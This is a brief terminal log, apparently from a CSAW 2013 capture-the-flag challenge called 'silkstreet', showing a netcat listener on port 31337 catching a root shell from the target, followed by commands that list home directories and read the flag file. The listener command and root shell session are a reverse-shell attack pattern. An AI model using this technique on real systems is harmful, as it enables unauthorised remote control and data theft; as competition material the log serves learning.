 ta@ta-comp: ~/ctf/CSAW_2013/Final_silkstreet
ta@ta-comp:~/ctf/CSAW_2013/Final_silkstreet$ nc -l 192.168.32.1 31337
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/
cd /home
ls
blast
csaw
itsy
notes
silkstreet
tom
cd silkstreet
ls
key
silkstreet
cat key
flag{dr34d_pir8_1z_my_h0m3b0y}